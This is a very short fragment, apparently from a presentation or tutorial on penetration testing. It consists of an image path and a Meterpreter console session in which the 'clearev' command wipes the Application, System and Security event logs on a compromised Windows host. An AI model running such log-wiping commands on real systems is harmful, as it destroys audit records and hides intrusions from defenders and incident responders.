 meterpreter > clearev
[*] Wiping 1219 records from Application...
[*] Wiping 2027 records from System...
[*] Wiping 4157 records from Security...
meterpreter >